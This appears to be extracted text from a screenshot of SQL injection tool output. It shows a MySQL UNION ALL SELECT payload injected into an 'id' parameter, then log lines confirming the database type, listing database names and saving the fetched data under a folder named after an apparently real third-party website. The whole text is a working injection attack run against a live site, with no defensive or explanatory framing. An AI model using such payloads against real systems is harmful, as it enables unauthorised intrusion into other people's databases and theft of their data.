 C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=166 UNION ALL SELECT CONCAT(CHAR(58,104,116,109,58),CHAR(87,109,
84,85,68,121,73,83,86,101),CHAR(58,100,120,112,58))#
---
[21:34:46] [INFO] testing MySQL
[21:34:47] [INFO] confirming MySQL
[21:34:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL < 5.0.0
[21:34:50] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[21:34:50] [INFO] fetching database names
available databases [2]:
[*] test
[*] test\_%
[21:34:52] [INFO] Fetched data logged to text files under 'C:\python\sql\output\
basketball.sina.com.hk'
[*] shutting down at: 21:34:52